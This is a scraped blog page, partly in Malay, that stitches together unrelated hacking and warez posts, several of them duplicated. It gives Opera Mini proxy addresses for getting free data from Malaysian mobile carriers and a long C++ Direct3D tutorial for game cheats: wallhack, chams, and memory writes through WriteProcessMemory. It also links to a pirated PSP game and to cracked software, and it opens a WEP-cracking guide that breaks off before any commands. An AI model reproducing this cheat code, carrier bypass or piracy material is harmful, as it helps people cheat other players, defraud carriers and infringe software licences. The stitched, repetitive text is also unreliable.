


ASSALAMUALIKUM W.M.W
Ok la KITA RINGKAS KAN STORY KITA. . . . Street to the post . . . .post kali ini sy nak shere dekat korang. OPERA MINI MAXIS BBNET .. DIGI....CELCOM DAN CELCOM DEAD....MUNGKIN BLEH DOWNLOAD FILE BESAR. . . . .
Bagi mereka yang berminat. . .korang boleh lah mendownlod FILE OPERA nya dekat bawah ni. . . . .
MAXIS ANDROID
DIGI ANDROID
CELCOM ANDROID
CELCOM DEAD ANDROID
jika dah dapt file nya. . . Korang conect kan nya degan
MAXIS,DIGI,CELCOM 3G INTERNE OR 3G WAP dengan mggunakan no IP ADDRESS tersebut....
PROXY ADDRESS:
37.228.111.190
37.228.111.157
37.228.111.171
37.228.111.145
m.tiket.com.palui.tk
PORT : 80
dah korang buat mcm tu. . . Brulah korang buka OPERA MINI yg d download tadi. . . .
Semoga berhasil. . . . .
INFO/
UNTUK MENAMPIL KAN PAGE FACEBOOK SEPERTI BIASA.... JOM MASUK LINK NI
FACEBOOK
SLMAT MENCUBA....
READ MORE
Ok la KITA RINGKAS KAN STORY KITA. . . . Street to the post . . . .post kali ini sy nak shere dekat korang. OPERA MINI MAXIS BBNET .. DIGI....CELCOM DAN CELCOM DEAD....MUNGKIN BLEH DOWNLOAD FILE BESAR. . . . .
Bagi mereka yang berminat. . .korang boleh lah mendownlod FILE OPERA nya dekat bawah ni. . . . .
MAXIS ANDROID
DIGI ANDROID
CELCOM ANDROID
CELCOM DEAD ANDROID
jika dah dapt file nya. . . Korang conect kan nya degan
MAXIS,DIGI,CELCOM 3G INTERNE OR 3G WAP dengan mggunakan no IP ADDRESS tersebut....
PROXY ADDRESS:
37.228.111.190
37.228.111.157
37.228.111.171
37.228.111.145
m.tiket.com.palui.tk
PORT : 80
dah korang buat mcm tu. . . Brulah korang buka OPERA MINI yg d download tadi. . . .
Semoga berhasil. . . . .
INFO/
UNTUK MENAMPIL KAN PAGE FACEBOOK SEPERTI BIASA.... JOM MASUK LINK NI
SLMAT MENCUBA....

System Requirement:
OS: Windows® XP SP 2 (32-64 bits) / Windows Vista® (32-64 bits) / Windows 7® (32-64 bits) CPU Intel® Core™ 2 Duo E2180 @ 2.00 GHz or AMD Athlon 64 X2 4000+ processor or better Memory: 2 GB (Windows® XP), 2 GB (Windows® Vista or 7) Video Memory:NVIDIA® GeForce™ 8800GT 256MB/ ATI® Radeon™ HD 3450 256MB or better HDD: 6 GB of free Hard Drive Space
Download : http://adf.ly/Fordi
Tools You need:1. D3D Starterkit v3.0 [url]Google.com[/url]
2. Microsoft Visual C++ 6.0 click here
Let's go first in D3D Starter Kit.D3D StarterKit
What will this starter kit do?It will permit you to hook the game you want and then start hacking it. If you do not have this...It's like not having the button On / Off off an normal hack.
What program do I need to do D3D withMicrosoft Visual C++ 6.0
How do I use the satrter kit?You need to go on to D3D8 and then you will see some file and also a folder named "old workspace" all the files that are in D3D8 put them in the "old workspace" folder then open the workspace. A file .dsw
D3D Text Tutorial
To start this we need 2 files
CODE:D3DFont.hD3DFont.cpp
Download them here. Mirror
Place them in your project folder with all the other files. Then you must include them into the workspace. To do this, go to "Project -> Add Existing Item" and search for the 2 files you have just added to the folder. Now that we have added them, let's use them!
Go to D3D8Dev.cpp and then at the top of the file, add this to include the font class.CODE:#include <fstream>#include <stdio.h> //these are for your sprintf#include "d3dfont.h" //this is for the font
Next we want to make a pointer to our font so we would do that like this :CODE:CD3DFont* m_pFont_new = NULL; //one for menuCD3DFont* m_pFont_INFO = NULL; //one for other text (such as a header)
Now let's go ahead and make a char to define our strings we want to pass to text.CODE:char Display_Line[256]; ///256 is the max text it will pass
And add D3D ColorsCODE:const D3DCOLOR txtRed = D3DCOLOR_ARGB(255, 255, 0, 0);
Can we do other colors??Yes you can.Go take a look at [You must be registered and logged in to see this link.] the RGB values. So you will only need to change the green things in code to the colour you want. Do not touche the first "255"
Here's what all that should look like at the top.
CODE:#include "d3dfont.h"
CD3DFont* m_pFont_new = NULL;//one for menuCD3DFont* m_pFont_INFO = NULL;////one for other text (such as a header)char Display_Line[256];///256 is the max text it will passconst D3DCOLOR txtRed = D3DCOLOR_ARGB(255, 255, 0, 0);
Now let's create our font. So search for this in D3D8d3v.cppCODE:HRESULT CD3DManager::Initialize()
Place this in there. **You can either keep the text that is in there or delete it. Your choice**CODE:// Fonts to show textm_pFont_new = new CD3DFont("Arial", 13, D3DFONT_BOLD);m_pFont_new->InitDeviceObjects(m_pD3Ddev);m_pFont_new->RestoreDeviceObjects();m_pFont_INFO = new CD3DFont("Arial", 8, D3DFONT_BOLD);m_pFont_INFO->InitDeviceObjects(m_pD3Ddev);m_pFont_INFO->RestoreDeviceObjects();
Now, if you did this part the good way, here's what it should look like.CODE:HRESULT CD3DManager::Initialize(){/*initialize Resources such as textures (managed and unmanaged [D3DPOOL]), vertex buffers, and other D3D rendering resources...m_pD3Ddev->CreateTexture(..., ..., &m_pD3Dtexture);*/D3DXCreateTextureFromFileInMemory(m_pD3Ddev, (LPCVOID)&bRed, 60, &texRed);D3DXCreateTextureFromFileInMemory(m_pD3Ddev, (LPCVOID)&bBlue, 60, &texBlue);D3DXCreateTextureFromFileInMemory(m_pD3Ddev, (LPCVOID)&bGreen, 60, &texGreen);D3DXCreateTextureFromFileInMemory(m_pD3Ddev, (LPCVOID)&bYellow, 60, &texYellow);D3DXCreateTextureFromFileInMemory(m_pD3Ddev, (LPCVOID)&bPink, 60, &texPink);D3DXCreateTextureFromFileInMemory(m_pD3Ddev, (LPCVOID)&bTur, 60, &texTur);D3DXCreateTextureFromFileInMemory(m_pD3Ddev, (LPCVOID)&bOrange, 60, &texOrange);D3DXCreateTextureFromFileInMemory(m_pD3Ddev, (LPCVOID )&bWhite, 60, &texWhite);D3DXCreateTextureFromFileInMemory(m_pD3Ddev, (LPCVOID )&bGrenade, 60, &texGrenade);///////////these are for creating cham colors(incase you didnt know)
// Fonts to show textm_pFont_new = new CD3DFont("Arial", 13, D3DFONT_BOLD);m_pFont_new->InitDeviceObjects(m_pD3Ddev);m_pFont_new->RestoreDeviceObjects();m_pFont_INFO = new CD3DFont("Arial", 8, D3DFONT_BOLD);m_pFont_INFO->InitDeviceObjects(m_pD3Ddev);m_pFont_INFO->RestoreDeviceObjects();
CH_Chams = true;phandle = NULL;
return S_OK;}
So if you did it the right way, here how it should look like.CODE:HRESULT CD3DManager::PreReset()
{/*release all UNMANAGED [D3DPOOL_DEFAULT] textures, vertex buffers, and other volitile resources..._SAFE_RELEASE(m_pD3Dtexture);*/m_pFont_new->InvalidateDeviceObjects();m_pFont_new->DeleteDeviceObjects();m_pFont_new = NULL;m_pFont_INFO->InvalidateDeviceObjects();m_pFont_INFO->DeleteDeviceObjects();m_pFont_INFO = NULL;
return S_OK;}
Yellow part is not obligated to be here as I said
Next : Search forCODE:HRESULT CD3DManager::PostReset()
And add thisCODE:m_pFont_new = new CD3DFont("Arial", 13, D3DFONT_BOLD);m_pFont_new->InitDeviceObjects(m_pD3Ddev);m_pFont_new->RestoreDeviceObjects();m_pFont_INFO = new CD3DFont("Arial", 8, D3DFONT_BOLD);m_pFont_INFO->InitDeviceObjects(m_pD3Ddev);m_pFont_INFO->RestoreDeviceObjects();
And again, here is how it should look likeCODE:HRESULT CD3DManager::PostReset(){/*re-initialize all UNMANAGED [D3DPOOL_DEFAULT]textures, vertex buffers, and other volitile resources...m_pD3Ddev->CreateTexture(..., ..., &m_pD3Dtexture);*/m_pFont_new = new CD3DFont("Arial", 13, D3DFONT_BOLD);m_pFont_new->InitDeviceObjects(m_pD3Ddev);m_pFont_new->RestoreDeviceObjects();m_pFont_INFO = new CD3DFont("Arial", 8, D3DFONT_BOLD);m_pFont_INFO->InitDeviceObjects(m_pD3Ddev);m_pFont_INFO->RestoreDeviceObjects();
return S_OK;}
Yellow part is not obligated to be here as I saidAnd finally, search forCODE:HRESULT CD3DManager::Release()
And add:CODE:m_pFont_new->InvalidateDeviceObjects();m_pFont_new->DeleteDeviceObjects();m_pFont_new = NULL;m_pFont_INFO->InvalidateDeviceObjects();m_pFont_INFO->DeleteDeviceObjects();m_pFont_INFO = NULL;
CloseHandle(phandle);phandle = NULL;
Here is how it should look likeCODE:HRESULT CD3DManager::Release(){/*Release all textures, vertex buffers, and other resources..._SAFE_RELEASE(m_pD3Dtexture);*/m_pFont_new->InvalidateDeviceObjects();m_pFont_new->DeleteDeviceObjects();m_pFont_new = NULL;m_pFont_INFO->InvalidateDeviceObjects();m_pFont_INFO->DeleteDeviceObjects();m_pFont_INFO = NULL;
CloseHandle(phandle);phandle = NULL;
return S_OK;}
Yellow part is not obligated to be here as I said
Now we have created our font and released our font if the game was to be minimized.
So now on to the fun stuff Drawing text. How to write it in other words. Scroll down till you find "EndScene", this is were we will draw all of our text.
Here is a header to put your name or site.CODE:if (m_pFont_new)m_pFont_new->DrawText(400.0f, 0.0f, txtRed, "*My D3D Hack*");
And here's how to do a hack On / Off in textCODE:if (m_pFont_INFO){// Chams Infosprintf(Display_Line, "Chams is: %s", (CH_Chams ? "ON" : "OFF") );m_pFont_INFO->DrawText(15.0f, 90.0f, txtRed, Display_Line);}
This is the end of D3D text tutorial.Hope this helps.
Next tutorial will be a highlighted menu system.
D3D Highlight Text Menu
If the D3D text tutorial was easy...This is even easier!
First off we need to start up top again in D3D8dev.cpp
Add this :CODE:bool CH_Menu;bool CH_Chams;bool CH_Wire; //bool your hacks for on/off
int highlight[3] = {1,0,0,0}; ///this defines how many in the menu//always add +1
char chamsstring[20] = {NULL};char wirestring[20] = {NULL};
I'll explain why you added this forCODE:Blue : We bool our hacks so we can use them as true or false. You need to bool every hack you have in your D3DOrange : This is for the highlight menu system. You need to change it to the number of hacks +1. EX: If your hack has 10 hacks you need to remplace the 1 for an 11This is where we char our strings so they can pass as text. In others words, without charing the strings, you can't write text
Now, go to EndScene and add this :CODE:if (m_pFont_INFO){if(GetAsyncKeyState(VK_INSERT)&1)CH_Menu = !CH_Menu;if (CH_Menu){sprintf (chamstring, "%s", (CH_Chams ? "ON" : "OFF"));sprintf (wirestring, " %s", (CH_Wire ? "ON" : "OFF")); //use your strings here
////--------------------------- this determines if the hack is highlighted -------------//
if(highlight[1]==1)m_pFont_INFO->DrawText(15.0f, 220.0f, txtWhite, chamsstring);elsem_pFont_INFO->DrawText(15.0f,220.0f, txtRed, chamsstring);
if(highlight[2]==1)m_pFont_INFO->DrawText(15.0f, 230.0f,txtWhite, wirestring);elsem_pFont_INFO->DrawText(15.0f, 230.0f,txtRed, wirestring);
////-------------------------------------------------------------------------------------------------//
////------------------------This is how to use our menu ----------------------------------//
if(GetAsyncKeyState(VK_UP)&1){for(int i=0; i < 3; i++) /////add +1 to menu here ,change the 3{if (highlight[i] == 1){int a = i-1;
if(a < 0)break;
else {highlight[a]=1;highlight[i]=0;break;}}}}
if(GetAsyncKeyState(VK_DOWN)&1){for(int i=0; i < 3; i++) //////same here change the 3 to +1 of menu{if (highlight[i] == 1){int a = i+1;
if(a > 2) ////amount in the menu goes here ,change the 2break;
else {highlight[a]=1;highlight[i]=0;break;}}}}
////------------------------ Activate hacks on/off here ------------------------------------//
if (GetAsyncKeyState(VK_INSERT)&1)) CH_Menu = !CH_Menu;
if(highlight[1] == 1 && (GetAsyncKeyState(VK_RIGHT)&1)) CH_Chams = !CH_Chams;
if(highlight[2] == 1 && (GetAsyncKeyState(VK_RIGHT)&1)) CH_Wire = !CH_Wire;
}
This is the Highlight menu system!
D3D Chams and Wallhack
First we are going to start with Wallhack :
In the starter kit go to d3d8dev.ccpUnder the #defines at the top :CODE:bool wallhack;UINT m_Stride
Now, Search forCODE:DrawIndexedPrimitive
And add :CODE:if (wallhack) //If wallhack bool is called.{if(m_stride == 44) //On the players model.{m_pD3Ddev->SetRenderState(D3DRS_ZENABLE, D3DZB_FALSE); //Then bring to the front}else{m_pD3Ddev->SetRenderState(D3DRS_ZENABLE, TRUE); //Evertyhing else is normal} }
if ((GetAsyncKeyState(VK_NUMPAD1)&1) == 1) // If get numpad 1 thenwallhack = !wallhack; //activate wallhack
Now let's go with chams :
In the starter kit go again to d3d8dev.ccp and addCODE:bool chams;UINT m_Stride;LPDIRECT3DTEXTURE8 texRed, texGreen; //textures. If you add textures add them here
If this is already there one time...Do not add 2 times. One time is enough
Search again forCODE:DrawIndexedPrimitive
And add:CODE:if (chams) //if cham bool is called{if (m_Stride == 44) //on the player models{m_pD3Ddev->SetRenderState(D3DRS_ZENABLE,false); //bring to frontm_pD3Ddev->SetRenderState(D3DRS_FILLMODE,D3DFILL_SOLID); //fill it with a solid colorm_pD3Ddev->SetTexture( 0, texRed); //fill it wih redm_pD3Ddev->DrawIndexedPrimitive(PrimitiveType, minIndex, NumVertices, startIndex, primCount);m_pD3Ddev->SetRenderState(D3DRS_ZENABLE, true);m_pD3Ddev->SetRenderState(D3DRS_FILLMODE,D3DFILL_SOLID);m_pD3Dde->SetTexture( 0, texGreen); //fill it with green}}
if ((GetAsyncKeyState(VK_NUMPAD2)&1) == 1) //if numpad 2 is called thenChams = !Chams; //chams on and off
So good now the chams code is made but we need to make our coulours!
Here is how we do it. Search forCODE:HRESULT CD3DManager::Release()
And UNDER this code :CODE:HRESULT CD3DManager::Release(){return S_OK;}
Add this one :CODE:HRESULT GenerateTexture(IDirect3DDevice8 *pD3Ddev, IDirect3DTexture8 **ppD3Dtex, DWORD colour32){if( FAILED(pD3Ddev->CreateTexture(8, 8, 1, 0, D3DFMT_A4R4G4B4, D3DPOOL_MANAGED, ppD3Dtex)) )return E_FAIL;
WORD colour16 = ((WORD)((colour32>>28)&0xF)<<12)|(WORD)(((colour32>>20)&0xF)<<8)|(WORD)(((colour32>>12)&0xF)<<4)|(WORD)(((colour32>>4)&0xF)<<0);
D3DLOCKED_RECT d3dlr; (*ppD3Dtex)->LockRect(0, &d3dlr, 0, 0);WORD *pDst16 = (WORD*)d3dlr.pBits;
for(int xy=0; xy < 8*8; xy++)*pDst16++ = colour16;
(*ppD3Dtex)->UnlockRect(0);
return S_OK;}
So now that we created our GenerateTexture that will permit us to create colours, let's make use of it!
Searche for EndScene and then add this to define our coloursCODE:GenerateTexture(m_pD3Ddev, &texRed,D3DCOLOR_ARGB(255,255,0,0));GenerateTexture(m_pD3Ddev, &texGreen,D3DCOLOR_ARGB(255,0,255,0));
And in SetStreamSource we putCODE:if( StreamNumber == 0 ){m_Stride = Stride;}
Here is the basic code for doing a pointer hackPointer hacks are :
-Super Jump-No Recoil-Player Boxes-ShutgunCODE:void Stamina(){ Wrrk = GetCurrentProcess();int addy=Player_Pointer;int offset=0x28C;int value=1120403456;long maddy;long saddy;
ReadProcessMemory(Wrrk, (LPVOID*)(DWORD) addy, &maddy, sizeof(maddy), NULL);
saddy = maddy + offset;
WriteProcessMemory(Wrrk, (LPVOID*)(DWORD) saddy, &value, sizeof(value), NULL);}
Now I will explain it to you so you can use it for yourself I will put colours legend
HandleWrrk : This is important. Without this you can't hack the game you want.
So you need to add this everywhere in your D3DDev8.cppCODE:HANDLE Wrrk; //<<< you can name this whatever I chose Wrrk for this example
And then find Initializ() and add this:CODE:Wrrk = GetCurrentProcess();
AddressThe adress is the most important part. The better is to define them somewhere up with the HANDLE. We define it like this :CODE:#define Player_Pointer 0xADDRESS
OffsetThe offset is only for pointer...This is why pointer are different then memory hacks. This you only put it like this 0xOFFSET
ValueThis is what you freeze the value to. You juste need to change 1120403456 to what your hack needs to be freezed. NFD is -2000 for exemple
Long or FloatHere if your hack is long, keep the "long". If exemple you want to make shotgun hack, you need to change the "long" to "float"Now to activate the hack you need to bool it and then in EndScene make a hotkey for it.CODE:////up top bool your hack bool means true or false///
bool H_Spawn;
/////in End Scene/////Do the hotkey and hack
if( GetAsyncKeyState( VK_NUMPAD1)&1 )H_Spawn = !H_Spawn; ////this tells it on or off
if (H_Spawn) ////if H_Spawn is true {Spawn(); /// hack}
D3D Memory Hacks
As in pointers, you need to add somewhere on top:CODE:HANDLE Wrrk; //<<< you can name this whatever i chose Wrrk for this example
And then in Initialize() :CODE:Wrrk = GetCurrentProcess(); //This need to be same as in HANDLE
So now for the hack, you need to define the addy like this:CODE:#define Spawn_Addie1 0xADDRESS#define Spawn_Addie2 0xADDRESS //<<<<<<define your address up top somewere with the HANDLE
And then to do the hack you need to do :CODE:void Spawn(){long t=0;unsigned long Protection;VirtualProtect((void*)Spawn_Addie1, sizeof(t), PAGE_READWRITE, &Protection);memcpy((void*)Spwan_Addie1, &t , sizeof(t));VirtualProtect((void*)Spawn_Addie1, sizeof(t), Protection, 0);
VirtualProtect((void*)Spawn_Addie2, sizeof(t), PAGE_READWRITE, &Protection);memcpy((void*)Spwan_Addie2, &t , sizeof(t));VirtualProtect((void*)Spawn_Addie2, sizeof(t), Protection, 0);}
Long or Float. This is the same as before. If the hack needs a float value change the "long" to "float"Freeze value : Same as pointers, this is the value you need to freeze hack. If you need to freeze at 5 change 0 to a 5 like thisCODE:long t=5
This is how you use your defined Spawn addie.
Now to activate the hack you need to bool it and then in EndScene make a hotkey for it.CODE:////up top bool your hack bool means true or false///
bool H_Spawn;
/////in End Scene/////Do the hotkey and hack
if( GetAsyncKeyState( VK_NUMPAD1)&1 )H_Spawn = !H_Spawn; ////this tells it on or off
if (H_Spawn) ////if H_Spawn is true {Spawn(); /// hack}
YOU MUST HIGHLIGHT IT TO SEE
Need for Speed Most Wanted 5-1-0 PSP
Release Date: November 15, 2005
Publisher: Electronic Arts
Developer: EA Canada – Team Fusion
Genre: Racing
Download | ISO | 1part | 147mb
PSP Games Download Need for Speed Most Wanted 5-1-0 PSP
http://netload.in/dateiEYxOJ2IZ3i/NFS_M ... re.rar.htm
mirror
http://depositfiles.com/files/09e5xh24t
mirror
http://turbobit.net/ybh6awsb1o2i/NFS_Mo ... e.rar.html
mirror
http://bitshare.com/files/dkqupij6/NFS_ ... e.rar.html
READ MORE
Need for Speed Most Wanted 5-1-0 PSP
Release Date: November 15, 2005
Publisher: Electronic Arts
Developer: EA Canada – Team Fusion
Genre: Racing
Download | ISO | 1part | 147mb
PSP Games Download Need for Speed Most Wanted 5-1-0 PSP
http://netload.in/dateiEYxOJ2IZ3i/NFS_M ... re.rar.htm
mirror
http://depositfiles.com/files/09e5xh24t
mirror
http://turbobit.net/ybh6awsb1o2i/NFS_Mo ... e.rar.html
mirror
http://bitshare.com/files/dkqupij6/NFS_ ... e.rar.html

uTorrent Turbo Booster 3.9.0.0 Full Version yang berkuasa plug-in yang direka untuk meningkatkan fungsi aplikasi P2P yang paling popular untuk uTorrent perkongsian fail. Plugin ini menyokong teknologi terkini, yang bertujuan untuk meningkatkan dengan ketara kelajuan memuat turun fail. Filem, muzik, permainan, perisian, anda memilih Booster uTorrent Turbo memuat turun mereka secepat mungkin. Jika uTorrent pelanggan yang anda gunakan, Booster uTorrent Turbo sentiasa perlu dipasang pada komputer anda. Plugin melaksanakan fungsinya di latar belakang dan tidak mengganggu aplikasi berjalan lain. Satu lagi faedah yang anda dapat apabila anda menggunakan plugin ini ia lebih banyak sumber untuk memuat turun anda akan mendapat akses kepada oksida yang lebih, dalam Berbeza dengan uTorrent penggunaan biasa.
Visit the website below to download
http://frostware.blogspot.com/2012/12/u ... rsion.html
CINEMA 4D Studio is the very best that MAXON has to offer for professional 3D artists. If you want to create advanced 3D graphics but need a helping hand to ensure you create jaw-dropping graphics quickly and easily, then this is the choice for you.
As well as containing all of the features found in CINEMA 4D Prime, Visualize and Broadcast, CINEMA 4D Studio adds advanced character tools, hair, a physics engine and an unlimited client network for rendering. The result is that CINEMA 4D Studio can tackle any project you throw at it with ease.
CINEMA 4D Studio's character tools make it easy to create character rigs and advanced character animations. Adding hair or fur to characters is fast and simple with a powerful suite of hair tools that let you grow, comb, style and animate. The physics engine makes it simple to perform complex collisions and interaction between objects, be it just a few or thousands. Network rendering allows you to take advantage of all computers on your network to help render your animations faster.
Despite being designed for advanced 3D, the extra tools found in CINEMA 4D Studio are still designed to be user-friendly and intuitive. Generating advanced 3D effects such as hair is surprisingly easy and fast, with CINEMA 4D doing much of the work for you. For example, hair will automatically swoosh and sway as you move your character around; and making thousands of objects collide with each other only takes a few mouse clicks to set up.
CINEMA 4D Studio lets you unleash your creativity and enjoy 3D without limits.
Download :-
http://adf.ly/G5RXW
Add me
http://www.facebook.com/WoshiProZaiBoshido
READ MORE
As well as containing all of the features found in CINEMA 4D Prime, Visualize and Broadcast, CINEMA 4D Studio adds advanced character tools, hair, a physics engine and an unlimited client network for rendering. The result is that CINEMA 4D Studio can tackle any project you throw at it with ease.
CINEMA 4D Studio's character tools make it easy to create character rigs and advanced character animations. Adding hair or fur to characters is fast and simple with a powerful suite of hair tools that let you grow, comb, style and animate. The physics engine makes it simple to perform complex collisions and interaction between objects, be it just a few or thousands. Network rendering allows you to take advantage of all computers on your network to help render your animations faster.
Despite being designed for advanced 3D, the extra tools found in CINEMA 4D Studio are still designed to be user-friendly and intuitive. Generating advanced 3D effects such as hair is surprisingly easy and fast, with CINEMA 4D doing much of the work for you. For example, hair will automatically swoosh and sway as you move your character around; and making thousands of objects collide with each other only takes a few mouse clicks to set up.
CINEMA 4D Studio lets you unleash your creativity and enjoy 3D without limits.
Download :-
http://adf.ly/G5RXW
Add me
http://www.facebook.com/WoshiProZaiBoshido
Use to design your own desktop wallpaper.
Can resize them as your desktop resolutions size.
Working 100% !
Link with full activations : Click here !
any problem im me
Can resize them as your desktop resolutions size.
Working 100% !
Link with full activations : Click here !
any problem im me
1) Mula2 skali anda suma bleh la buka Notepad terlebih dahulu then msukkan coding sperti berikut :
@echo off
title Nama Kalkulator
color 5f
:top
echo ---------------------------------------
echo http://www.facebook.com/groups/smallbutfat (Header)
echo ---------------------------------------
echo.
set /p udefine=
set /a udefine=%udefine%
echo.
echo = %udefine%
echo ---------------------------------------
pause
cls
echo Previous Answer: %udefine%
goto top
pause
2) Kendian save kan ke dlm bentuk batch file
Contoh:
calculator.bat
3) Buka file .bat yg anda suma save tu. Bleh guna simbol asas utk operasi pendaraban (*), pembahagian (/) penambahan (+), penolakan (-) dan lain2.
4) Selesai!
| Attachments: |
 calculatortest.jpg [ 38.78 KiB | Viewed 28 times ] |
Free Video to GIF Converter is an easy to use tool for video to gif animation conversion. It can convert almost all popular video to gif, such as AVI, MPEG, MOV, MP4, 3GP, SWF, FLV, RM, RMVB, WMV, and VOB. It can also trim the video and convert only a segment to gif by specifying the start time and the end time. The width and height of output gif can be changed before video conversion. Here is the key features of Easy Video to Gif Converter. Easy to use: Convert almost all popular video to gif. Trim video and convert a segment to gif. Define width and height of output gif.
How to Add Animated Picture to Facebook Fan Page HERE
Setting up Free Video to GIF Converter
1- Download Converter from HERE
2- Install Free Video to GIF (Easy Setup)
Converting Any Video to GIF
1- Open Free Video to GIF
2- Click "Browse Video..." and select your Video.
3- Set the Extract to 20 frames per second / frame rate.
4- Click Next
5- Check Excellent Quality for better quality but more file size.
Check Normal Quality for medium quality and small file size.
6- Click Make GIF and select the destination file.
7- Done! Now open your GIF file and enjoy the animation.
READ MORE
How to Add Animated Picture to Facebook Fan Page HERE
Setting up Free Video to GIF Converter
1- Download Converter from HERE
2- Install Free Video to GIF (Easy Setup)
Converting Any Video to GIF
1- Open Free Video to GIF
2- Click "Browse Video..." and select your Video.
3- Set the Extract to 20 frames per second / frame rate.
4- Click Next
5- Check Excellent Quality for better quality but more file size.
Check Normal Quality for medium quality and small file size.
6- Click Make GIF and select the destination file.
7- Done! Now open your GIF file and enjoy the animation.

Code For Facebook Smileys
[[f9.laugh]]
[[f9.sad]]
[[f9.angry]]
[[f9.sleepy]]
[[f9.shock]]
[[f9.kiss]]
[[f9.inlove]]
[[f9.pizza]]
[[f9.coffee]]
[[f9.rain]]
[[f9.bomb]]
[[f9.sun]]
[[f9.heart]]
[[f9.heartbreak ]]
[[f9.doctor]]
[[f9.ghost]]
[[f9.brb]]
[[f9.wine]]
[[f9.gift]]
[[f9.adore]]
[[f9.angel]]
[[f9.baloons]]
[[f9.bowl]]
[[f9.cake]]
[[f9.callme]]
[[f9.clap]]
[[f9.confused]]
[[f9.curllip]]
[[f9.devilface] ]
[[f9.lying]]

Step 1
Look for Bookmarks on the top navigation. Select Organize Bookmarks…


Step 2
Click New Bookmark... tab and enter the following:
Name: Facebook Chat
Location: http://www.facebook.com/presence/popout.php
Check Load this bookmark in sidebar.


Step 3
Launch the Firefox sidebar, click Facebook Chat and start chatting with your Facebook contacts within Firefox.

READ MORE
Look for Bookmarks on the top navigation. Select Organize Bookmarks…
Step 2
Click New Bookmark... tab and enter the following:
Name: Facebook Chat
Location: http://www.facebook.com/presence/popout.php
Check Load this bookmark in sidebar.
Step 3
Launch the Firefox sidebar, click Facebook Chat and start chatting with your Facebook contacts within Firefox.
1. Open your MS Calculator. This is normally found in Start => All Programs => Accessories => Calculator.
2. Open the help-window by pressing the F1 key.
3. Click the top-left corner icon of the help window once (Standard is a Document with a Question mark).
4. Select 'Jump to URL'.
5. Type your address into the available field, but remember to type http://, and not just www. (or equivalent).
Have fun !!!
Any Problem IM me In Facebook
add me Click Here
READ MORE
2. Open the help-window by pressing the F1 key.
3. Click the top-left corner icon of the help window once (Standard is a Document with a Question mark).
4. Select 'Jump to URL'.
5. Type your address into the available field, but remember to type http://, and not just www. (or equivalent).
Have fun !!!
Any Problem IM me In Facebook
add me Click Here
1) Masukkan pendrive korang kat usb port. Kenal pasti pendrive korang locate kat mane. Kat E ke, F ke atau sebagainya.
2) Sebelum korang buat ape-ape, aku sarankan, SCAN dulu pendrive tu
3) Dah siap scan, ikut step ni.
klik My Computer> klik Tools > Folder Options > View > Klik show hidden files > unclick hide extension > unclick hide protected. Lebih kurang macam gambar kat bawah ni.
Image 1
Step seterusnya..
4) Bukak location pendrive tadi. Biarkan dia terbukak. Korang akan nampak, folder yang shortcut tadi actually sudah di hiddenkan oleh virus tadi.
5) Ok sekarang korang Klik kat Start > Run > dan taip cmd.
Image 2
Lepas tu akan kua skrin hitam macam kat bawah ni.
Image 3
6) Kau taip command kat bawah ni dalam skrin hitam tu.
READ MORE
2) Sebelum korang buat ape-ape, aku sarankan, SCAN dulu pendrive tu
3) Dah siap scan, ikut step ni.
klik My Computer> klik Tools > Folder Options > View > Klik show hidden files > unclick hide extension > unclick hide protected. Lebih kurang macam gambar kat bawah ni.
Image 1
Step seterusnya..
4) Bukak location pendrive tadi. Biarkan dia terbukak. Korang akan nampak, folder yang shortcut tadi actually sudah di hiddenkan oleh virus tadi.
5) Ok sekarang korang Klik kat Start > Run > dan taip cmd.
Image 2
Lepas tu akan kua skrin hitam macam kat bawah ni.
Image 3
6) Kau taip command kat bawah ni dalam skrin hitam tu.
attrib -h -r -s /s /d g:\*.*
(yang g tu ialah lokasi pendrive korang. Kalau pendrive korang location dia F, kau tulis la F)
Kemudian, tekan button Enter.
7) Korang punya skrin hitam (cmd) akan ambik masa nak loading. So, korang tunggu sampai second command muncul. Bila second command dah muncul.
8) Siap. Korang punya folder yang hidden tadi dah back to normal.Delete folder yang ada shortcut tadi.
10) Ubah balik Setting My Computer tadi, tukar jadi macam asal balik ok! Jangan malas!Takut korang ter..delete files window yang penting, kang tak pasal-pasal window corrupt.
1. Open Notepad and copy below codes into it. 
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
2. Then save this file as led.vbs ( .vbs is must )
3. Open your save file and see your keyboard led blinking like disco lights.
How to disable blinking Led ?
1. First open Task Manager [ctrl+alt+del ]
2. Then Go to process tab.
3. Select wscript.exe
4. Click on End process.
Any Problem..Ask me Or add me Admin
READ MORE
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
2. Then save this file as led.vbs ( .vbs is must )
3. Open your save file and see your keyboard led blinking like disco lights.
How to disable blinking Led ?
1. First open Task Manager [ctrl+alt+del ]
2. Then Go to process tab.
3. Select wscript.exe
4. Click on End process.
Any Problem..Ask me Or add me Admin
WARNING:Don't Hack any authorized router,otherwise you'll be put into jail.
Rules to Follow
READ MORE
Rules to Follow
- A Backtrack Live CD: the Linux Live CD that lets you do all sorts of security testing and tasks. Download yourself a copy of the CD and burn it, or load it up in VMware to get started.
- here a link to download it HERE
- A nearby WEP-enabled Wi-Fi network
- Patience with the command line. This is an ten-step process that requires typing in long, arcane commands and waiting around for your Wi-Fi card to collect data in order to crack the password. Like the doctor said to the short person, be a little patient.
Step 1 :
The result will be something like :
Step 2 :
Step 3 (Optional) :
Change the mac address of the mon0 interface.
Step 4 :
Then, press "
